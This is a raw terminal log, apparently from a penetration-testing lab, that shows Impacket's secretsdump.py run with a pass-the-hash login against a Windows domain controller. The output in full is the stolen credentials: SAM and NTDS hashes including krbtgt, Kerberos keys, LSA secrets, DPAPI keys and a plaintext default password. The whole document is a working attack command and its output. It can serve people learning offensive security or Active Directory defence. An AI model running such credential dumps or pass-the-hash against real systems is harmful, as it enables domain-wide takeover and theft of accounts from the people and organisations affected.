 root@kali:/pentest/impacket/examples# ./secretsdump.py ffffffff0x/administrator@192.168.141.154 -hashes aad3b435b51404eeaad3b435b51404ee:a02b23f9f201e
97ba7626965189c2c37
Impacket v0.9.23.dev1+20210111.162220.7100210f - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x0b33081521c100c51f8531ab3d59a0c8
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c780c78872a102256e946b3ad238f661:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
FFFFFFFF0X\WIN-A5GPDCPJ7OT$:aes256-cts-hmac-sha1-96:dc557eb3b6f10177af35855f53c8a942b4dc99fe481b92773509ffa4cfb0cfdf
FFFFFFFF0X\WIN-A5GPDCPJ7OT$:aes128-cts-hmac-sha1-96:e943fe46804cca8736f6847823f01035
FFFFFFFF0X\WIN-A5GPDCPJ7OT$:des-cbc-md5:7c68f2e95176d37c
FFFFFFFF0X\WIN-A5GPDCPJ7OT$:plain_password_hex:f633620959f7ebbbc2650bba35a2a309061765de1b3fa3cfb575877ec9f169fd298c4f1c6af32763396eea344d0dd5b82490226
10be03ca746e4ad001c0ecb36f9e3509ce217a5969feb68c75e8e2f72a1cf5297a8de97315f0083210f296c045f46e0f42394cf2b3bfe9e56c1110527eae54e1d515a7431dbcb0e9fea850
b5d49f037e3961a04a3e9bfc0a3729d05ca73078bb115e894e3710caf3ab9cb570b597c5938f5ba8e62c0ab2199ae6bcffe3fcef0b0a1564163518ac753e9a67dcc2fc388f565c30fd6671
2b4391a5f63a39bce5d5b71da52b4fd5e92bba4f863a92047e5a2792a883ef966f30da291408a
FFFFFFFF0X\WIN-A5GPDCPJ7OT$:aad3b435b51404eeaad3b435b51404ee:6116c0de1253e01ce7c5ce795fdbd3fb:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0x547d2ae08d67d0752842269147728739e313cd7d
dpapi_userkey:0x7a85f1a2ab28f550bbbc745d78afe207bc03c75a
[*] NL$KM
0000   74 3B 44 A5 95 FB 32 E5  88 E4 97 30 A2 B0 08 8F   t;D...2....0....
0010   E3 8E 5F 7B AB B7 27 B3  71 B6 15 BA 43 21 68 20   .._{..'.q...C!h
0020   0A 43 68 C4 4E 91 49 6C  8B D2 83 28 BC 2B 35 1F   .Ch.N.Il...(.+5.
0030   98 31 D3 FF 7A 7A 8E 27  82 35 BC C7 37 C4 B6 53   .1..zz.'.5..7..S
NL$KM:743b44a595fb32e588e49730a2b0088fe38e5f7babb727b371b615ba432168200a4368c44e91496c8bd28328bc2b351f9831d3ff7a7a8e278235bcc737c4b653
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a02b23f9f201e97ba7626965189c2c37:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:9d647912ad69ad17a0ffa4c886c24470:::
ffffffff0x.com\test:1104:aad3b435b51404eeaad3b435b51404ee:c780c78872a102256e946b3ad238f661:::
WIN-A5GPDCPJ7OT$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN-99VUDNOB7RH$:1103:aad3b435b51404eeaad3b435b51404ee:d104db34d9091ad265803b73909b7f56:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f99b13f7de853f1e3e78dcd95d74136e0683de3b3b515f45de4be253e98ebf27
Administrator:aes128-cts-hmac-sha1-96:8802773ba53bcc129da19b4b858d3be4
Administrator:des-cbc-md5:7658949d2a4667b0
krbtgt:aes256-cts-hmac-sha1-96:d7bf6207c6dbd52f951e315a6787a1438b74123813acb51795e7631df0f69c39
krbtgt:aes128-cts-hmac-sha1-96:5ce07757ac0f6c505450b7b43bd89693
krbtgt:des-cbc-md5:8c6da89ecb1fea8c
ffffffff0x.com\test:aes256-cts-hmac-sha1-96:9bd34b433a81735682e4991107a5d22fb8ac5dec37fe40fb79421c57fbfb9589
ffffffff0x.com\test:aes128-cts-hmac-sha1-96:44259edc4017a70b4d317d1a0a398505
ffffffff0x.com\test:des-cbc-md5:54029da798498931
WIN-A5GPDCPJ7OT$:aes256-cts-hmac-sha1-96:db78e51ba6151d0a9ca06da0ed47943bd79c7f4b4453837eea63bace5e730fa3
WIN-A5GPDCPJ7OT$:aes128-cts-hmac-sha1-96:71c8cf84b578fa56210e282190a7e614
WIN-A5GPDCPJ7OT$:des-cbc-md5:437a32b99dab6be5
WIN-99VUDNOB7RH$:aes256-cts-hmac-sha1-96:eadd0ef0432e023abb253da86e0c894399469d5c74335766ccb7dff49d788de0
WIN-99VUDNOB7RH$:aes128-cts-hmac-sha1-96:d914a578a8539d4633eb17b7aa2f61b0
WIN-99VUDNOB7RH$:des-cbc-md5:ecf4eacbd6b64643
[*] Cleaning up...
root@kali:/pentest/impacket/examples#